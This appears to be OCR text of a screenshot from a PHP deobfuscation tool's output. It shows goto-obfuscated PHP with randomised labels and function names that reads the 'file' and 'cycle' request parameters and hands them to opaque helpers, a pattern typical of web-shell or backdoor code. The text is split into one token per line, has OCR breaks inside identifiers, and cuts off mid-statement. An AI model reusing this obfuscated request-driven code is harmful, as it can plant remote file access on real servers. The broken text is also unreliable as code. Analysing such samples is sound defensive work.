
Decoded Output
download
<?php
goto
 dw3RS; sY2kO: 
function
rzP0f
()
{ 
goto
 A
JCBq; NVzXZ: 
$Nq5o1
 = k1dTX(); 
goto
 DD7ft; P
YWNt: 
$GLeTW
 = 
''
; 
goto
 WyPau; HQrGg: Yw345
(
$Nq5o1
); 
goto
 i2qvi; AJCBq: 
if
 (
isset
(
$_GET
[
"file"
])) { 
goto
 fKJti; } 
goto
 PYWNt; dh12
W: 
if
 (!
$GLeTW
) { 
goto
 FF3sC; } 
goto
 JGRLS; 
DD7ft: yw345(
$Nq5o1
); 
goto
 qRdi6; BBUee: 
if
(!
$Afuea
) { 
goto
 UfZ03; } 
goto
 d9Roc; Tj0hv: 
q1Ed8: 
goto
 NVzXZ; hkouL: jZKfy: 
goto
 xyQl4; 
WyPau: 
goto
 AF2Q1; 
goto
 OtEF0; dbsZZ: AF2Q1: 
goto
 NPH6j; R0pzV: UfZ03: 
goto
 ZbAPb; xn2tv: 
goto
 J4494; 
goto
 hkouL; L4dME: 
$Afuea
 = 
''
; 
goto
 xn2tv; xyQl4: 
$Afuea
 = 
$_GET
[
"cycle"
]; 
goto
 iH3rp; i2qvi: EwRAM: 
goto
 R7SYz; ZbAPb: 
goto
 EwRAM; 
goto
 Tj0hv; ivrEH: yW345(
$Nq5o
1
); 
goto
 SNv3T; SNv3T: FF3sC: 
goto
 BBUee; hU
_uS: 
if
 (!
$GLeTW
 && !
$Afuea
) { 
goto
 q1Ed8; } 
goto
 dh12W; k9_kl: 
$GLeTW
 = 
$_GET
[
"file"
]; 
g